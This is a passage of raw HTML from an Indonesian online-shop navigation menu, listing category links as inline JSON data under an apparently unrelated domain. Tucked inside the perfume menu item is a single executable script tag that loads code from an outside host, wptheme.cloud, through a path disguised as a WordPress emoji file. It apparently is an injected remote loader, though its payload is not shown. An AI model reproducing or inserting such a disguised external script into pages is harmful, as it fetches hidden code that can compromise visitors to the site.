                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.publicoversightboard.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.publicoversightboard.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.publicoversightboard.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://www.publicoversightboard.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.publicoversightboard.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.publicoversightboard.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://www.publicoversightboard.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://www.publicoversightboard.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.publicoversightboard.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.publicoversightboard.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.publicoversightboard.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://www.publicoversightboard.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.publicoversightboard.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.publicoversightboard.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.publicoversightboard.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.publicoversightboard.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.publicoversightboard.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.publicoversightboard.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.publicoversightboard.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://www.publicoversightboard.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.publicoversightboard.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.publicoversightboard.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.publicoversightboard.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.publicoversightboard.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.publicoversightboard.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://www.publicoversightboard.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.publicoversightboard.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.publicoversightboard.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://www.publicoversightboard.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.publicoversightboard.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.publicoversightboard.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://www.publicoversightboard.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.publicoversightboard.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.publicoversightboard.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.publicoversightboard.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.publicoversightboard.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://www.publicoversightboard.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.publicoversightboard.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.publicoversightboard.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://www.publicoversightboard.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://www.publicoversightboard.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://www.publicoversightboard.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.publicoversightboard.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://www.publicoversightboard.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.publicoversightboard.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://www.publicoversightboard.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.publicoversightboard.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://www.publicoversightboard.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.publicoversightboard.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.publicoversightboard.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://www.publicoversightboard.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://www.publicoversightboard.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.publicoversightboard.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.publicoversightboard.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.publicoversightboard.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.publicoversightboard.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.publicoversightboard.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.publicoversightboard.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.publicoversightboard.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://www.publicoversightboard.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.publicoversightboard.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.publicoversightboard.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.publicoversightboard.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.publicoversightboard.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.publicoversightboard.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.publicoversightboard.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.publicoversightboard.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.publicoversightboard.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://www.publicoversightboard.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.publicoversightboard.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.publicoversightboard.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.publicoversightboard.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.publicoversightboard.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.publicoversightboard.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.publicoversightboard.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.publicoversightboard.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://www.publicoversightboard.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.publicoversightboard.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.publicoversightboard.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.publicoversightboard.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.publicoversightboard.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://www.publicoversightboard.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.publicoversightboard.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.publicoversightboard.org/beli-parfum-unisex"}]
                        </script>
                        <script type="text/javascript" src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.2.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://www.publicoversightboard.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.publicoversightboard.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.publicoversightboard.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://www.publicoversightboard.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.publicoversightboard.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.publicoversightboard.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.publicoversightboard.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.publicoversightboard.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.publicoversightboard.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.publicoversightboard.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.publicoversightboard.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.publicoversightboard.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.publicoversightboard.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.publicoversightboard.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://www.publicoversightboard.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.publicoversightboard.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.publicoversightboard.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.publicoversightboard.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.publicoversightboard.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.publicoversightboard.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.publicoversightboard.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.publicoversightboard.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.publicoversightboard.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.publicoversightboard.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://www.publicoversightboard.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.publicoversightboard.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.publicoversightboard.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://www.publicoversightboard.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.publicoversightboard.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.publicoversightboard.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://www.publicoversightboard.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
